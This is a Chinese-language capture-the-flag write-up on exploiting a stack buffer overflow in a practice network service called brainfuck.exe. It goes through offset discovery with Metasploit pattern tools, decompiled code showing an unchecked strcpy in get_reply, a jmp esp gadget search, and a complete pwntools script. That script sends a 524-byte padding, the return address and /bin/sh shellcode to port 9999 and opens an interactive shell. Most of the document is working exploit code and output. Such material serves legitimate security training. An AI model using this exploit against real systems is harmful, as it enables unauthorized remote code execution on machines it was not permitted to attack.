
先看看是否存在溢出:
明显存在:
尝试构建特定恶意字符串进行测试长度:
1
2
3
┌──(kali㉿kali)-[~/temp/Deba]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 500
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
看看崩溃在哪里:
居然没事,改为1000:
1
2
3
┌──(kali㉿kali)-[~/temp/Deba]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B

成功溢出:
1
2
3
┌──(kali㉿kali)-[~/temp/Deba]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x35724134
[*] Exact match at offset 524
检查环境配置
1
2
3
4
(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app$ cat /proc/sys/kernel/randomize_va_space
2
(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app$ cat NOTE.txt
You can use this machine to practice BoF if you get root :D
ASLR:0没有开启,1半随机,2全随机。。。。。。。
把brainfuck拿到本地进行测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v3; // eax
int v4; // eax
int v5; // eax
int v6; // eax
int v7; // eax
int v8; // eax
int v9; // eax
char *Format; // [esp+0h] [ebp-608h]
struct sockaddr addr; // [esp+30h] [ebp-5D8h]
struct sockaddr name; // [esp+40h] [ebp-5C8h]
SOCKET v14; // [esp+58h] [ebp-5B0h]
SOCKET s; // [esp+5Ch] [ebp-5ACh]
struct WSAData WSAData; // [esp+60h] [ebp-5A8h]
int v17; // [esp+1F8h] [ebp-410h]
int v18; // [esp+1FCh] [ebp-40Ch]
int addrlen; // [esp+200h] [ebp-408h]
char *buf; // [esp+204h] [ebp-404h]
char *v21; // [esp+208h] [ebp-400h]
char *Str; // [esp+20Ch] [ebp-3FCh]
char Dst; // [esp+210h] [ebp-3F8h]
_alloca((size_t)Format);
__main();
Str = "_| _| \n"
"_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_| \n"
"_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|\n"
"_| _| _| _| _| _| _| _| _| _| _| _| _| _|\n"
"_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|\n"
" _| \n"
" _|\n"
"\n"
"[________________________ WELCOME TO BRAINPAN _________________________]\n"
" ENTER THE PASSWORD \n"
"\n"
" >> ";
v21 = " ACCESS DENIED\n";
buf = " ACCESS GRANTED\n";
v18 = 9999;
v17 = 1;
printf("[+] initializing winsock...");
if ( WSAStartup(0x202u, &WSAData) )
{
v3 = WSAGetLastError();
printf("[!] winsock init failed: %d", v3);
}
else
{
printf("done.\n");
s = socket(2, 1, 0);
if ( s == -1 )
{
v4 = WSAGetLastError();
printf("[!] could not create socket: %d", v4);
}
printf("[+] server socket created.\n");
name.sa_family = 2;
*(_DWORD *)&name.sa_data[2] = 0;
*(_WORD *)name.sa_data = htons(0x270Fu);
if ( bind(s, &name, 16) == -1 )
{
v5 = WSAGetLastError();
printf("[!] bind failed: %d", v5);
}
printf("[+] bind done on port %d\n", v18);
listen(s, 3);
printf("[+] waiting for connections.\n");
addrlen = 16;
while ( 1 )
{
v14 = accept(s, &addr, &addrlen);
if ( v14 == -1 )
break;
printf("[+] received connection.\n");
memset(&Dst, 0, 0x3E8u);
v6 = strlen(Str);
send(v14, Str, v6, 0);
recv(v14, &Dst, 1000, 0);
v17 = get_reply(&Dst);
printf("[+] check is %d\n", v17);
if ( get_reply(&Dst) )
{
v8 = strlen(buf);
send(v14, v21, v8, 0);
}
else
{
v7 = strlen(v21);
send(v14, buf, v7, 0);
}
closesocket(v14);
}
v9 = WSAGetLastError();
printf("[!] accept failed: %d", v9);
}
return 1;
}
发现Dst是栈上分配的缓冲区0x3F8 - 0x210 = 1000字节,但是未发现利用点,看一下其他函数:
1
2
3
4
5
6
7
8
9
10
11
int __cdecl get_reply(char *Source)
{
size_t v1; // eax
char Dest; // [esp+10h] [ebp-208h]
printf("[get_reply] s = [%s]\n", Source);
strcpy(&Dest, Source);
v1 = strlen(&Dest);
printf("[get_reply] copied %d bytes to buffer\n", v1);
return strcmp(&Dest, "shitstorm\n");
}

发现利用点strcpy溢出。。
搜索ret_addr
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/temp/Deba]
└─$ ropper --file brainfuck.exe --search 'jmp esp'
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: jmp esp
[INFO] File: brainfuck.exe
0x311712f3: jmp esp;
┌──(kali㉿kali)-[~/temp/Deba]
└─$ objdump -D brainfuck.exe | grep jmp | grep esp
311712f3: ff e4 jmp *%esp
尝试溢出
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

from pwn import *
context.update(os='linux', arch='i386')
target_ip = '192.168.10.102'
target_port = 9999
junk = b'a' * 524
ret_addr = p32(0x311712f3)
# execve("/bin/sh") shellcode(32位)
shellcode = asm(shellcraft.sh())
payload = junk + ret_addr + shellcode
try:
conn = remote(target_ip, target_port)
conn.recvuntil(b'>>')
# 发送 Payload
conn.send(payload)
log.info(f"[+] Exploit!!!!!")
conn.interactive()
except Exception as e:
log.error(f"[-] Exploit failed: {e}")
finally:
conn.close()
嘶。。。。。可能有运气成分。
我记得brainfuck是一个加密方式,不知道这题和这个是不是有啥关系。。。。